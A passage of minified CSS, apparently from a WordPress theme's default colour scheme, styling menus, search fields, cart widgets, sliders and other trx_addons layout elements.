.sc_layouts_row_type_narrow .sc_button.color_style_dark:hover,.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_dark:hover{border-color:#6BDBD9;	color:#6BDBD9 !important}.scheme_default .sc_layouts_row_type_narrow .sc_layouts_menu_popup .sc_layouts_menu_nav>li>a,.scheme_default .sc_layouts_row_type_narrow .sc_layouts_menu_nav>li li>a,.scheme_default.sc_layouts_row_type_narrow .sc_layouts_menu_popup .sc_layouts_menu_nav>li>a,.scheme_default.sc_layouts_row_type_narrow .sc_layouts_menu_nav>li li>a{color:#202125 !important}.scheme_default .sc_layouts_row_type_narrow .sc_button_simple:not(.sc_button_bg_image) ,.scheme_default.sc_layouts_row_type_narrow .sc_button_simple:not(.sc_button_bg_image){color:#6BDBD9}.scheme_default .sc_layouts_row_type_narrow .sc_button_simple:not(.sc_button_bg_image):hover ,.scheme_default.sc_layouts_row_type_narrow .sc_button_simple:not(.sc_button_bg_image):hover{color:#141318 !important}.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_submit,.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_submit{background-color:transparent;	color:#6BDBD9}.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_field,.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_field{color:#555559}.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_field::-webkit-input-placeholder,.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_field::-webkit-input-placeholder{color:#555559}.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_field::-moz-placeholder,.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_field::-moz-placeholder{color:#555559}.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_field:-ms-input-placeholder,.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_field:-ms-input-placeholder{color:#555559}.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_field:focus,.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_field:focus{color:#202125}.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_submit:before,.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_submit:before{color:#202125}/* Row type:Compact */.scheme_default .sc_layouts_row_type_compact .sc_layouts_item,.scheme_default.sc_layouts_row_type_compact .sc_layouts_item{color:#555559}.scheme_default .sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button),.scheme_default.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button){color:#555559}.scheme_default .sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_default.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_default .sc_layouts_row_type_compact .sc_layouts_item a:hover .sc_layouts_item_icon,.scheme_default.sc_layouts_row_type_compact .sc_layouts_item a:hover .sc_layouts_item_icon{color:#202125}.scheme_default .sc_layouts_row_type_compact .sc_layouts_item_icon,.scheme_default.sc_layouts_row_type_compact .sc_layouts_item_icon{color:#6BDBD9}.scheme_default .sc_layouts_row_type_compact .sc_layouts_item_icon.sc_layouts_cart_icon,.scheme_default .sc_layouts_row_type_compact .sc_layouts_item_icon.sc_layouts_cart_icon,.scheme_default .sc_layouts_row_type_compact .sc_layouts_item_icon.sc_layouts_login_icon,.scheme_default .sc_layouts_row_type_compact .sc_layouts_item_icon.sc_layouts_login_icon{color:#555559}.scheme_default .sc_layouts_row_type_compact .sc_layouts_item_details_line1,.scheme_default .sc_layouts_row_type_compact .sc_layouts_item_details_line2,.scheme_default.sc_layouts_row_type_compact .sc_layouts_item_details_line1,.scheme_default.sc_layouts_row_type_compact .sc_layouts_item_details_line2{color:#555559}.scheme_default .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon,.scheme_default.sc_layouts_row_type_compact .socials_wrap .social_item .social_icon{background-color:transparent;	color:#95949c}.scheme_default .sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon,.scheme_default.sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon{background-color:transparent;	color:#141318}.scheme_default .sc_layouts_row_type_compact .search_wrap .search_submit,.scheme_default.sc_layouts_row_type_compact .search_wrap .search_submit{background-color:transparent;	color:#202125}.scheme_default .sc_layouts_row_type_compact .search_wrap .search_submit:hover,.scheme_default.sc_layouts_row_type_compact .search_wrap .search_submit:hover{background-color:transparent;	color:#141318}.scheme_default .sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit,.scheme_default.sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit{color:#6BDBD9}.scheme_default .sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit:hover,.scheme_default.sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit:hover{color:#141318}.scheme_default .sc_layouts_row_type_compact .search_wrap .search_field::-webkit-input-placeholder,.scheme_default.sc_layouts_row_type_compact .search_wrap .search_field::-webkit-input-placeholder{color:#555559}.scheme_default .sc_layouts_row_type_compact .search_wrap .search_field::-moz-placeholder,.scheme_default.sc_layouts_row_type_compact .search_wrap .search_field::-moz-placeholder{color:#555559}.scheme_default .sc_layouts_row_type_compact .search_wrap .search_field:-ms-input-placeholder,.scheme_default.sc_layouts_row_type_compact .search_wrap .search_field:-ms-input-placeholder{color:#555559}.scheme_default .sc_layouts_row_type_compact .sc_layouts_menu_nav>li ul,.scheme_default.sc_layouts_row_type_compact .sc_layouts_menu_nav>li ul{background-color:#f8f8f8}/* Row type:Normal */.scheme_default .sc_layouts_row_type_normal .sc_layouts_menu_nav>li ul,.scheme_default.sc_layouts_row_type_normal .sc_layouts_menu_nav>li ul{background-color:#f8f8f8}.scheme_default .sc_layouts_row_type_normal .sc_layouts_item,.scheme_default.sc_layouts_row_type_normal .sc_layouts_item{color:#555559}.scheme_default .sc_layouts_row_type_normal .sc_layouts_item a,.scheme_default.sc_layouts_row_type_normal .sc_layouts_item a{color:#95949c}.scheme_default .sc_layouts_row_type_normal .sc_layouts_item a:hover,.scheme_default.sc_layouts_row_type_normal .sc_layouts_item a:hover,.scheme_default .sc_layouts_row_type_normal .sc_layouts_item a:hover .sc_layouts_item_icon,.scheme_default.sc_layouts_row_type_normal .sc_layouts_item a:hover .sc_layouts_item_icon{color:#202125}.scheme_default .sc_layouts_row_type_normal .search_wrap .search_submit,.scheme_default.sc_layouts_row_type_normal .search_wrap .search_submit{background-color:transparent;	color:#525659}.scheme_default .sc_layouts_row_type_normal .search_wrap .search_submit:hover,.scheme_default.sc_layouts_row_type_normal .search_wrap .search_submit:hover{background-color:transparent;	color:#525659}.scheme_default .sc_layouts_row_type_normal .sc_layouts_item_icon,.scheme_default.sc_layouts_row_type_normal .sc_layouts_item_icon{background-color:#f8f8f8;	color:#555559}.scheme_default .sc_layouts_row_type_normal a.sc_layouts_item_link ,.scheme_default.sc_layouts_row_type_normal a.sc_layouts_item_link{border-color:#202125;	color:#202125}.scheme_default .sc_layouts_row_type_normal a.sc_layouts_item_link:hover ,.scheme_default.sc_layouts_row_type_normal a.sc_layouts_item_link:hover{border-color:#6BDBD9;	color:#6BDBD9}.scheme_default .sc_layouts_row_type_normal .sc_layouts_item_link .sc_layouts_item_icon ,.scheme_default.sc_layouts_row_type_normal .sc_layouts_item_link .sc_layouts_item_icon{color:#6BDBD9; background-color:transparent}.scheme_default .sc_layouts_logo b{color:#202125}.scheme_default .sc_layouts_logo i{color:#6BDBD9}.scheme_default .sc_layouts_logo_text{color:#6BDBD9}.scheme_default .sc_layouts_logo:hover .logo_text{color:#202125}.scheme_default .logo_slogan{color:#555559}.scheme_default .search_style_expand.search_opened{background-color:#ffffff;	border-color:#ebebeb}.scheme_default .search_style_expand.search_opened .search_submit{color:#555559}.scheme_default .search_style_expand .search_submit:hover,.scheme_default .search_style_expand .search_submit:focus{color:#202125}.scheme_default .search_style_fullscreen.search_opened .search_form_wrap{background-color:rgba(255,255,255,0.95)}.scheme_default .search_style_fullscreen.search_opened .search_form{border-color:#202125}.scheme_default .search_style_fullscreen.search_opened .search_close,.scheme_default .search_style_fullscreen.search_opened .search_field,.scheme_default .search_style_fullscreen.search_opened .search_submit{color:#202125}.scheme_default .search_style_fullscreen.search_opened .search_close:hover,.scheme_default .search_style_fullscreen.search_opened .search_field:hover,.scheme_default .search_style_fullscreen.search_opened .search_field:focus,.scheme_default .search_style_fullscreen.search_opened .search_submit:hover,.scheme_default .search_style_fullscreen.search_opened .search_submit:focus{color:#555559}.scheme_default .search_style_fullscreen.search_opened .search_field::-webkit-input-placeholder{color:#95949c; opacity:1}.scheme_default .search_style_fullscreen.search_opened .search_field::-moz-placeholder{color:#95949c; opacity:1}.scheme_default .search_style_fullscreen.search_opened .search_field:-moz-placeholder{color:#95949c; opacity:1}.scheme_default .search_style_fullscreen.search_opened .search_field:-ms-input-placeholder{color:#95949c; opacity:1}.scheme_default .search_wrap .search_results{background-color:#ffffff;	border-color:#ebebeb}.scheme_default .search_wrap .search_results:after{background-color:#ffffff;	border-left-color:#ebebeb;	border-top-color:#ebebeb}.scheme_default .search_wrap .search_results .search_results_close{color:#95949c}.scheme_default .search_wrap .search_results .search_results_close:hover{color:#202125}.scheme_default .search_results.widget_area .post_item + .post_item{border-top-color:#ebebeb}.scheme_default .sc_layouts_title .sc_layouts_title_meta,.scheme_default .sc_layouts_title .post_meta,.scheme_default .sc_layouts_title .post_meta_item,.scheme_default .sc_layouts_title .post_meta_item a,.scheme_default .sc_layouts_title .post_meta_item:before,.scheme_default .sc_layouts_title .post_meta_item:after,.scheme_default .sc_layouts_title .post_meta_item:hover:before,.scheme_default .sc_layouts_title .post_meta_item:hover:after,.scheme_default .sc_layouts_title .post_meta_item.post_categories,.scheme_default .sc_layouts_title .post_meta_item.post_categories a,.scheme_default .sc_layouts_title .post_date a,.scheme_default .sc_layouts_title .post_date:before,.scheme_default .sc_layouts_title .post_date:after,.scheme_default .sc_layouts_title .post_info .post_info_item,.scheme_default .sc_layouts_title .post_info .post_info_item a,.scheme_default .sc_layouts_title .post_info_counters .post_counters_item,.scheme_default .sc_layouts_title .post_counters .socials_share .socials_caption:before,.scheme_default .sc_layouts_title .post_counters .socials_share .socials_caption:hover:before{color:#202125}.scheme_default .sc_layouts_title .post_date a:hover,.scheme_default .sc_layouts_title .post_date:hover:after,.scheme_default .sc_layouts_title a.post_meta_item:hover,.scheme_default .sc_layouts_title a.post_meta_item:hover:before,.scheme_default .sc_layouts_title .post_meta_item a:hover,.scheme_default .sc_layouts_title .post_meta_item a:hover:before,.scheme_default .sc_layouts_title .post_meta_item.post_categories a:hover,.scheme_default .sc_layouts_title .post_info .post_info_item a:hover,.scheme_default .sc_layouts_title .post_info_counters .post_counters_item:hover{color:#95949c}.scheme_default .sc_layouts_title .sc_layouts_title_description{color:#202125}.scheme_default .sc_layouts_title_breadcrumbs{color:#202125}.scheme_default .sc_layouts_title_breadcrumbs a{color:#202125 !important}.scheme_default .sc_layouts_title_breadcrumbs a:hover{color:#95949c !important}.scheme_default .sc_layouts_menu_nav>li>a{color:#202125}.scheme_default .sc_layouts_menu_nav>li>a:hover,.scheme_default .sc_layouts_menu_nav>li.sfHover>a{color:#6BDBD9 !important}.scheme_default .sc_layouts_menu_nav>li.current-menu-item>a,.scheme_default .sc_layouts_menu_nav>li.current-menu-parent>a,.scheme_default .sc_layouts_menu_nav>li.current-menu-ancestor>a{color:#6BDBD9 !important}.scheme_default .sc_layouts_menu_nav .menu-collapse>a:before{color:#555559}.scheme_default .sc_layouts_menu_nav .menu-collapse>a:after{background-color:#f8f8f8}.scheme_default .sc_layouts_menu_nav .menu-collapse>a:hover:before{color:#6BDBD9}.scheme_default .sc_layouts_menu_nav .menu-collapse>a:hover:after{background-color:#f8f8f8}.scheme_default .sc_layouts_menu_popup .sc_layouts_menu_nav,.scheme_default .sc_layouts_menu_nav>li ul{background-color:#ffffff}.scheme_default .sc_layouts_menu_popup .sc_layouts_menu_nav>li>a,.scheme_default .sc_layouts_menu_nav>li li>a{color:#555559 !important}.scheme_default .sc_layouts_menu_popup .sc_layouts_menu_nav>li>a:hover,.scheme_default .sc_layouts_menu_popup .sc_layouts_menu_nav>li.sfHover>a,.scheme_default .sc_layouts_menu_nav>li li>a:hover,.scheme_default .sc_layouts_menu_nav>li li.sfHover>a{color:#6BDBD9 !important}.scheme_default .sc_layouts_menu_nav li[class*="columns-"] li.menu-item-has-children>a:hover,.scheme_default .sc_layouts_menu_nav li[class*="columns-"] li.menu-item-has-children.sfHover>a{color:#6BDBD9 !important;	background-color:transparent}.scheme_default .sc_layouts_menu_nav>li li[class*="icon-"]:before{color:#ffffff}.scheme_default .sc_layouts_menu_nav>li li[class*="icon-"]:hover:before,.scheme_default .sc_layouts_menu_nav>li li[class*="icon-"].shHover:before{color:#ffffff}.scheme_default .sc_layouts_menu_nav>li li.current-menu-item>a,.scheme_default .sc_layouts_menu_nav>li li.current-menu-parent>a,.scheme_default .sc_layouts_menu_nav>li li.current-menu-ancestor>a{color:#6BDBD9 !important}.scheme_default .sc_layouts_menu_nav>li li.current-menu-item:before,.scheme_default .sc_layouts_menu_nav>li li.current-menu-parent:before,.scheme_default .sc_layouts_menu_nav>li li.current-menu-ancestor:before{color:#ffffff !important}.scheme_default.menu_side_wrap .menu_side_button{color:#202125;	border-color:#e8e8e8;	background-color:rgba(248,248,248,0.7)}.scheme_default.menu_side_wrap .menu_side_button:hover{color:#ffffff;	border-color:#6BDBD9;	background-color:#6BDBD9}.scheme_default .menu_side_inner,.scheme_default .menu_mobile_inner{color:#555559;	background-color:#f8f8f8}.scheme_default .menu_mobile_button{color:#202125}.scheme_default .menu_mobile_button:hover{color:#6BDBD9}.scheme_default .menu_mobile_close:before,.scheme_default .menu_mobile_close:after{border-color:#202125}.scheme_default .menu_mobile_close:hover:before,.scheme_default .menu_mobile_close:hover:after{border-color:#6BDBD9}.scheme_default .menu_mobile_inner a,.scheme_default .menu_mobile_inner .menu_mobile_nav_area li:before{color:#202125}.scheme_default .menu_mobile_inner li li a{color:#555559}.scheme_default .menu_mobile_inner a:hover{color:#555559}.scheme_default .menu_mobile_inner li li a:hover{color:#6BDBD9}.scheme_default .menu_mobile_inner .current-menu-ancestor>a,.scheme_default .menu_mobile_inner .current-menu-item>a,.scheme_default .menu_mobile_inner .menu_mobile_nav_area li:hover:before,.scheme_default .menu_mobile_inner .menu_mobile_nav_area li.current-menu-ancestor:before,.scheme_default .menu_mobile_inner .menu_mobile_nav_area li.current-menu-item:before{color:#555559}.scheme_default .menu_mobile_inner .search_mobile .search_submit{color:#525659}.scheme_default .menu_mobile_inner .search_mobile .search_submit:focus,.scheme_default .menu_mobile_inner .search_mobile .search_submit:hover{color:#525659}.scheme_default .menu_mobile_inner .social_item .social_icon{color:#95949c}.scheme_default .menu_mobile_inner .social_item:hover .social_icon{color:#6BDBD9}.scheme_default .menu_mobile_inner .menu_mobile_close{color:#555559;	border-color:#555559}.scheme_default .menu_mobile_inner .menu_mobile_close:hover{color:#6BDBD9;	border-color:#6BDBD9}.scheme_default .menu_mobile_inner .menu_mobile_close .icon-cancel{color:#6BDBD9}.scheme_default .menu_hover_fade_box .sc_layouts_menu_nav>a:hover,.scheme_default .menu_hover_fade_box .sc_layouts_menu_nav>li>a:hover,.scheme_default .menu_hover_fade_box .sc_layouts_menu_nav>li.sfHover>a{color:#6BDBD9;	background-color:#f8f8f8}.scheme_default .menu_hover_slide_line .sc_layouts_menu_nav>li#blob{background-color:#6BDBD9}.scheme_default .menu_hover_slide_box .sc_layouts_menu_nav>li#blob{background-color:#f8f8f8}.scheme_default .menu_hover_zoom_line .sc_layouts_menu_nav>li>a:before{background-color:#6BDBD9}.scheme_default .menu_hover_path_line .sc_layouts_menu_nav>li:before,.scheme_default .menu_hover_path_line .sc_layouts_menu_nav>li:after,.scheme_default .menu_hover_path_line .sc_layouts_menu_nav>li>a:before,.scheme_default .menu_hover_path_line .sc_layouts_menu_nav>li>a:after{background-color:#6BDBD9}.scheme_default .menu_hover_roll_down .sc_layouts_menu_nav>li>a:before{background-color:#6BDBD9}.scheme_default .menu_hover_color_line .sc_layouts_menu_nav>li>a:before{background-color:#202125}.scheme_default .menu_hover_color_line .sc_layouts_menu_nav>li>a:after,.scheme_default .menu_hover_color_line .sc_layouts_menu_nav>li.menu-item-has-children>a:after{background-color:#6BDBD9}.scheme_default .menu_hover_color_line .sc_layouts_menu_nav>li.sfHover>a,.scheme_default .menu_hover_color_line .sc_layouts_menu_nav>li>a:hover,.scheme_default .menu_hover_color_line .sc_layouts_menu_nav>li>a:focus{color:#6BDBD9}.scheme_default.sc_layouts_row .vc_separator.vc_sep_color_grey .vc_sep_line,.scheme_default .sc_layouts_row .vc_separator.vc_sep_color_grey .vc_sep_line{border-color:#e8e8e8}.scheme_default .sc_layouts_cart_items_short{background-color:#6BDBD9;	color:#ffffff}.scheme_default .sc_layouts_cart_widget{border-color:#202125;	background-color:#ffffff;	color:#555559}.scheme_default .sc_layouts_cart_widget:after{border-color:#ebebeb;	background-color:#ffffff}.scheme_default .sc_layouts_cart_widget .sc_layouts_cart_widget_close{color:#95949c}.scheme_default .sc_layouts_cart_widget .sc_layouts_cart_widget_close:hover{color:#202125}.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-selected{color:#555559}.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-selected:hover{color:#202125}.scheme_default .sc_layouts_currency .chosen-container .chosen-results,.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-options-holder,.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .dd-options,.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option{background:#f8f8f8;	color:#202125}.scheme_default .sc_layouts_currency .chosen-container .chosen-results li,.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-option{color:#202125}.scheme_default .sc_layouts_currency .chosen-container .active-result.highlighted,.scheme_default .sc_layouts_currency .chosen-container .active-result.result-selected,.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-option:hover,.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-options-holder .wSelect-option-selected,.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option:hover,.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option-selected{color:#6BDBD9 !important}.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option-description{color:#555559}.scheme_default .sc_layouts_cart .woocommerce ul.cart_list li a{color:#202125 !important}.scheme_default .sc_layouts_cart .woocommerce ul.cart_list li a:hover{color:#6BDBD9 !important}.scheme_default .trx_addons_accent,.scheme_default .trx_addons_accent>a,.scheme_default .trx_addons_accent>*{color:#6BDBD9}.scheme_default .trx_addons_accent>a:hover{color:#202125}.scheme_default .sidebar .trx_addons_accent,.scheme_default.sidebar .trx_addons_accent,.scheme_default .sidebar .trx_addons_accent>a,.scheme_default.sidebar .trx_addons_accent>a,.scheme_default .sidebar .trx_addons_accent>*,.scheme_default.sidebar .trx_addons_accent>*,.scheme_default .footer_wrap .trx_addons_accent,.scheme_default.footer_wrap .trx_addons_accent,.scheme_default .footer_wrap .trx_addons_accent>a,.scheme_default.footer_wrap .trx_addons_accent>a,.scheme_default .footer_wrap .trx_addons_accent>*,.scheme_default.footer_wrap .trx_addons_accent>*{color:#6BDBD9}.scheme_default .sidebar .trx_addons_accent>a:hover,.scheme_default.sidebar .trx_addons_accent>a:hover,.scheme_default .footer_wrap .trx_addons_accent>a:hover,.scheme_default.footer_wrap .trx_addons_accent>a:hover{color:#202125}.scheme_default .trx_addons_hover,.scheme_default .trx_addons_hover>*{color:#141318}.scheme_default .trx_addons_accent_bg{background-color:#6BDBD9;	color:#ffffff}.scheme_default .trx_addons_inverse{color:#ffffff;	background-color:#202125}.scheme_default .trx_addons_dark,.scheme_default .trx_addons_dark>a{color:#202125}.scheme_default .trx_addons_dark>a:hover{color:#6BDBD9}.scheme_default .trx_addons_inverse,.scheme_default .trx_addons_inverse>a{color:#ffffff;	background-color:#202125}.scheme_default .trx_addons_inverse>a:hover{color:#ffffff}.scheme_default .trx_addons_dropcap_style_1{color:#6BDBD9}.scheme_default .trx_addons_dropcap_style_2{color:#ffffff;	background-color:#202125}.scheme_default ul[class*="trx_addons_list"]>li:before{color:#6BDBD9}.scheme_default ul[class*="trx_addons_list"][class*="_circled"]>li:before{color:#ffffff;	background-color:#6BDBD9}.scheme_default .trx_addons_list_parameters>li + li{border-color:#ebebeb}.scheme_default .trx_addons_tooltip{color:#202125;	border-color:#202125}.scheme_default .trx_addons_tooltip:before{color:#ffffff;	background-color:#202125}.scheme_default .trx_addons_tooltip:after{border-top-color:#202125}.scheme_default blockquote.trx_addons_blockquote_style_1:before,.scheme_default blockquote.trx_addons_blockquote_style_1{color:#ffffff;	background-color:#202125}.scheme_default blockquote.trx_addons_blockquote_style_1 b{color:#ffffff}.scheme_default blockquote.trx_addons_blockquote_style_1 a,.scheme_default blockquote.trx_addons_blockquote_style_1 cite{color:#6BDBD9}.scheme_default blockquote.trx_addons_blockquote_style_1 a:hover{color:#ffffff}.scheme_default blockquote.trx_addons_blockquote_style_2{color:#ffffff;	background-color:#6BDBD9}.scheme_default blockquote.trx_addons_blockquote_style_2:before,.scheme_default blockquote.trx_addons_blockquote_style_2 a,.scheme_default blockquote.trx_addons_blockquote_style_2 cite{color:#ffffff}.scheme_default blockquote.trx_addons_blockquote_style_2 a:hover{color:#ffffff}.scheme_default .trx_addons_hover_mask{background-color:rgba(17,16,20,0.7)}.scheme_default .trx_addons_hover_title{color:#202125}.scheme_default .trx_addons_hover_text{color:#555559}.scheme_default .trx_addons_hover_icon,.scheme_default .trx_addons_hover_links a{color:#ffffff;	background-color:#6BDBD9}.scheme_default .trx_addons_hover_icon:hover,.scheme_default .trx_addons_hover_links a:hover{color:#ffffff !important;	background-color:#ffffff}.scheme_default .widget .trx_addons_tabs .trx_addons_tabs_titles li a{color:#555559;	background-color:#e8e8e8}.scheme_default .widget .trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active a,.scheme_default .widget .trx_addons_tabs .trx_addons_tabs_titles li a:hover{color:#ffffff;	background-color:#6BDBD9}.scheme_default .slider_swiper:before,.scheme_default .slider_swiper:after{background-color:#ffffff}.scheme_default .slider_swiper .slide_info.slide_info_large{background-color:rgba(255,255,255,0.7)}.scheme_default .slider_swiper .slide_info.slide_info_large:hover{background-color:#ffffff}.scheme_default .slider_swiper .slide_info.slide_info_large .slide_cats a{color:#6BDBD9}.scheme_default .slider_swiper .slide_info.slide_info_large .slide_title a{color:#202125}.scheme_default .slider_swiper .slide_info.slide_info_large .slide_date{color:#555559}.scheme_default .slider_swiper .slide_info.slide_info_large:hover .slide_date{color:#95949c}.scheme_default .slider_swiper .slide_info.slide_info_large .slide_cats a:hover,.scheme_default .slider_swiper .slide_info.slide_info_large .slide_title a:hover{color:#141318}.scheme_default .slider_swiper.slider_multi .slide_cats a:hover,.scheme_default .slider_swiper.slider_multi .slide_title a:hover,.scheme_default .slider_swiper.slider_multi a:hover .slide_title{color:#141318}.scheme_default .sc_slider_controls .slider_controls_wrap>a,.scheme_default .slider_swiper.slider_controls_side .slider_controls_wrap>a,.scheme_default .slider_outer_controls_side .slider_controls_wrap>a{color:#6BDBD9;	background-color:transparent}.scheme_default .sc_slider_controls .slider_controls_wrap>a:hover,.scheme_default .slider_swiper.slider_controls_side .slider_controls_wrap>a:hover,.scheme_default .slider_outer_controls_side .slider_controls_wrap>a:hover{color:#202125}.scheme_default .sc_slider_controls .slider_controls_wrap>a,.scheme_default .slider_swiper.slider_controls_side .slider_controls_wrap>a,.scheme_default .slider_outer_controls_side .slider_controls_wrap>a,.scheme_default .slider_outer_controls_top .slider_controls_wrap>a,.scheme_default .slider_outer_controls_bottom .slider_controls_wrap>a{color:#ffffff;	background-color:#6BDBD9}.scheme_default .sc_slider_controls .slider_controls_wrap>a:hover,.scheme_default .slider_swiper.slider_controls_side .slider_controls_wrap>a:hover,.scheme_default .slider_outer_controls_side .slider_controls_wrap>a:hover,.scheme_default .slider_outer_controls_top .slider_controls_wrap>a:hover,.scheme_default .slider_outer_controls_bottom .slider_controls_wrap>a:hover{color:#ffffff;	background-color:#202125}.scheme_default .widget_slider .sc_slider_controls .slider_controls_wrap>a,.scheme_default .widget_slider .slider_swiper.slider_controls_side .slider_controls_wrap>a,.scheme_default .widget_slider .slider_outer_controls_side .slider_controls_wrap>a,.scheme_default .widget_slider .slider_outer_controls_top .slider_controls_wrap>a,.scheme_default .widget_slider .slider_outer_controls_bottom .slider_controls_wrap>a,.scheme_default .sc_testimonials .sc_slider_controls .slider_controls_wrap>a,.scheme_default .sc_testimonials .slider_swiper.slider_controls_side .slider_controls_wrap>a,.scheme_default .sc_testimonials .slider_outer_controls_side .slider_controls_wrap>a,.scheme_default .sc_testimonials .slider_outer_controls_top .slider_controls_wrap>a,.scheme_default .sc_testimonials .slider_outer_controls_bottom .slider_controls_wrap>a{color:#6BDBD9;	background-color:transparent}.scheme_default .widget_slider .sc_slider_controls .slider_controls_wrap>a:hover,.scheme_default .widget_slider .slider_swiper.slider_controls_side .slider_controls_wrap>a:hover,.scheme_default .widget_slider .slider_outer_controls_side .slider_controls_wrap>a:hover,.scheme_default .widget_slider .slider_outer_controls_top .slider_controls_wrap>a:hover,.scheme_default .widget_slider .slider_outer_controls_bottom .slider_controls_wrap>a:hover,.scheme_default .sc_testimonials .sc_slider_controls .slider_controls_wrap>a:hover,.scheme_default .sc_testimonials .slider_swiper.slider_controls_side .slider_controls_wrap>a:hover,.scheme_default .sc_testimonials .slider_outer_controls_side .slider_controls_wrap>a:hover,.scheme_default .sc_testimonials .slider_outer_controls_top .slider_controls_wrap>a:hover,.scheme_default .sc_testimonials .slider_outer_controls_bottom .slider_controls_wrap>a:hover{color:#202125;	background-color:transparent}.scheme_default .slider_swiper.slider_controls_top .slider_controls_wrap>a,.scheme_default .slider_swiper.slider_controls_bottom .slider_controls_wrap>a,.scheme_default .slider_outer_controls_top .slider_controls_wrap>a,.scheme_default .slider_outer_controls_bottom .slider_controls_wrap>a{color:#ffffff;	background-color:#202125;	border-color:#202125}.scheme_default .slider_swiper.slider_controls_top .slider_controls_wrap>a:hover,.scheme_default .slider_swiper.slider_controls_bottom .slider_controls_wrap>a:hover,.scheme_default .slider_outer_controls_top .slider_controls_wrap>a:hover,.scheme_default .slider_outer_controls_bottom .slider_controls_wrap>a:hover{color:#ffffff;	border-color:#6BDBD9;	background-color:#6BDBD9}.scheme_default .slider_swiper .slider_pagination_wrap .swiper-pagination-bullet,.scheme_default .slider_swiper_outer .slider_pagination_wrap .swiper-pagination-bullet,.scheme_default .swiper-pagination-custom .swiper-pagination-button{background-color:#95949c}.scheme_default .swiper-pagination-custom .swiper-pagination-button.swiper-pagination-button-active,.scheme_default .slider_swiper .slider_pagination_wrap .swiper-pagination-bullet.swiper-pagination-bullet-active,.scheme_default .slider_swiper_outer .slider_pagination_wrap .swiper-pagination-bullet.swiper-pagination-bullet-active,.scheme_default .slider_swiper .slider_pagination_wrap .swiper-pagination-bullet:hover,.scheme_default .slider_swiper_outer .slider_pagination_wrap .swiper-pagination-bullet:hover{background-color:#6BDBD9}.scheme_default .slider_swiper .swiper-pagination-progress .swiper-pagination-progressbar,.scheme_default .slider_swiper_outer .swiper-pagination-progress .swiper-pagination-progressbar{background-color:#6BDBD9}.scheme_default .slider_swiper_outer>.swiper-pagination-fraction{color:#202125}.scheme_default .slider_titles_outside_wrap .slide_title a{color:#202125}.scheme_default .slider_titles_outside_wrap .slide_title a:hover{color:#6BDBD9}.scheme_default .slider_titles_outside_wrap .slide_cats,.scheme_default .slider_titles_outside_wrap .slide_subtitle{color:#6BDBD9}.scheme_default .slider_style_modern .slider_controls_label{color:#ffffff}.scheme_default .slider_style_modern .slider_pagination_wrap{color:#95949c}.scheme_default .slider_style_modern .swiper-pagination-current{color:#202125}.scheme_default .sc_slider_controller .swiper-slide.swiper-slide-active{border-color:#6BDBD9}.scheme_default .sc_slider_controller_titles .swiper-slide{background-color:#f8f8f8}.scheme_default .sc_slider_controller_titles .swiper-slide:after{background-color:#e8e8e8}.scheme_default .sc_slider_controller_titles .swiper-slide.swiper-slide-active{background-color:#ffffff}.scheme_default .sc_slider_controller_titles .sc_slider_controller_info_title{color:#202125}.scheme_default .sc_slider_controller_titles .sc_slider_controller_info_number{color:#95949c}.scheme_default .sc_slider_controller_titles .slider_controls_wrap>a{color:#ffffff;	background-color:#6BDBD9}.scheme_default .sc_slider_controller_titles .slider_controls_wrap>a:hover{color:#ffffff;	background-color:#202125}.scheme_default .widget_categories_list .categories_list_style_2 .categories_list_title a:hover{color:#202125}.scheme_default .widget_contacts .contacts_title{color:#202125}.scheme_default .widget_contacts .contacts_info{color:#555559}.scheme_default .widget_contacts .contacts_info span:before{color:#6BDBD9}.scheme_default .widget_contacts .contacts_info span a{color:#555559}.scheme_default .widget_contacts .contacts_info span a:hover{color:#6BDBD9}.scheme_default .widget_area .post_item .post_title a,.scheme_default .widget .post_item .post_title a{border-color:#e8e8e8}.scheme_default .widget_area .post_item .post_title a:hover,.scheme_default .widget .post_item .post_title a:hover{border-color:#6BDBD9}/* Attention! This widget placed in the content area and should use main text colors */.scheme_default .sc_recent_news_header{border-color:#202125}.scheme_default .sc_recent_news_header_category_item_more{color:#6BDBD9}.scheme_default .sc_recent_news_header_more_categories{border-color:#1e1c24;	background-color:#111014}.scheme_default .sc_recent_news_header_more_categories>a{color:#6BDBD9}.scheme_default .sc_recent_news_header_more_categories>a:hover{color:#ffffff;	background-color:#f8f8f8}.scheme_default .sc_recent_news .post_counters_item,.scheme_default .sc_recent_news .post_counters .post_counters_edit a{color:#ffffff;	